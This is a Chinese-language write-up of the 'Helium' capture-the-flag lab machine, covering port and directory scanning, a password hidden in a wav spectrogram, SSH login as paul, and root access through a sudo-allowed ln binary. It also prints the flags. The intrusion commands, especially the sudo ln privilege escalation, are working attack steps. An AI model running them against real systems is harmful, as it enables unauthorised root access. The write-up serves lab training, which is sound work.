Helium
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35

| ┌──(kali㉿kali)-[~/temp/Helium]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
RustScan: Because guessing isn't hacking.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.103:22
Open 192.168.10.103:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 12:f6:55:5f:c6:fa:fb:14:15:ae:4a:2b:38:d8:4a:30 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDShbr+Tk6ugvRpNAjWbMqxR1X555LbWq5IVZwq3wXDk+GwY+wauGLd/ntKyNRJF0aid5QaRZXFfhOvYFHbtpr2i2yW5CUIW/2aaVwiHXDKL1DXBXcawr0g1+iVWUEg49W5lBdSEIgqRtmJhBjcXLbEq1V5Fvy3BAP/leOy0ADwwpesjLht50MxE5D7jmZxDEiYavhyOxAcxko4Yp4xXtZ5CkcG741SOYCG6Y77UoFFP50h0oHtJ627+iNvqqWPEQaPNe+0rbJU4C1hkz8Y7OvOeeVaR9JhMg6KTBZTJRB9gC4dlXd9BSP5oOmtpYLitZA5EwYMWaqcwF7v+7S2MNan
| 256 b7:ac:87:6d:c4:f9:e3:9a:d4:6e:e0:4f:da:aa:22:20 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBCOR5F804dZn6AQsF4+t5s0JH2QPd12FYdNIAa9axn2k62dIRIvu/okOvmA0rg2HezQEf8boO6/f3Wf13V9ZDo=
| 256 fe:e8:05:af:23:4d:3a:82:2a:64:9b:f7:35:e4:44:4a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKFVSupFLBXoYJXyGalYCoVSM7g60dhRbsmKL+eg+k7Z
80/tcp open http syn-ack ttl 64 nginx 1.14.2
|_http-title: RELAX
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:C4:16:EB (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ┌──(kali㉿kali)-[~/temp/Helium]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html,zip
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.103/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 530]
/yay (Status: 301) [Size: 185] [--> http://192.168.10.103/yay/]
|
漏洞发现
踩点
1
2
3
| ┌──(kali㉿kali)-[~/temp/Helium]
└─$ whatweb http://$IP/
http://192.168.10.103/ [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.14.2], IP[192.168.10.103], Title[RELAX], nginx[1.14.2]
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
<title>RELAX</title>
<!doctype html>
<html lang="en">
<!-- Please paul, stop uploading weird .wav files using /upload_sound -->
<head>
<style>
body {
background-image: url('screen-1.jpg');
background-repeat: no-repeat;
background-attachment: fixed;
background-size: 100% 100%;
}
</style>
<link href="bootstrap.min.css" rel="stylesheet">
<meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
<audio src="relax.wav" preload="auto loop" controls></audio>
</body>
|
wav分析
信息很多!!!!对象叫paul
进行尝试:
1
2
3
4
5
6
7
| ┌──(kali㉿kali)-[~/temp/Helium]
└─$ curl -s http://192.168.10.103/bootstrap.min.css
/yay/mysecretsound.wav
┌──(kali㉿kali)-[~/temp/Helium]
└─$ curl -s http://192.168.10.103/upload_sound/
Upload disabled (or not).
|
进行下载,查看一下隐藏了啥:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| # wget http://$IP/yay/mysecretsound.wav
┌──(kali㉿kali)-[~/temp/Helium]
└─$ file mysecretsound.wav
mysecretsound.wav: RIFF (little-endian) data, WAVE audio, Microsoft PCM, 16 bit, mono 44100 Hz
┌──(kali㉿kali)-[~/temp/Helium]
└─$ exiftool mysecretsound.wav
ExifTool Version Number : 13.25
File Name : mysecretsound.wav
Directory : .
File Size : 205 kB
File Modification Date/Time : 2020:11:22 14:21:02-05:00
File Access Date/Time : 2025:06:27 12:48:56-04:00
File Inode Change Date/Time : 2025:06:27 12:48:49-04:00
File Permissions : -rw-rw-r--
File Type : WAV
File Type Extension : wav
MIME Type : audio/x-wav
Encoding : Microsoft PCM
Num Channels : 1
Sample Rate : 44100
Avg Bytes Per Sec : 88200
Bits Per Sample : 16
Duration : 2.32 s
|

使用Audacity进行查看:

发现频谱图存在文字:dancingpassyo,尝试登录,发现成功!
提权

sudo ln提权
1
2
3
4
5
6
| paul@helium:~$ sudo -l
Matching Defaults entries for paul on helium:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User paul may run the following commands on helium:
(ALL : ALL) NOPASSWD: /usr/bin/ln
|
参考:https://gtfobins.github.io/gtfobins/ln/#sudo
1
2
| paul@helium:~$ sudo ln -fs /bin/bash /bin/ln
paul@helium:~$ sudo ln
|
1
2
3
4
| root@helium:~# cat root.txt
ilovetoberoot
root@helium:~# cat /home/paul/user.txt
ilovetoberelaxed
|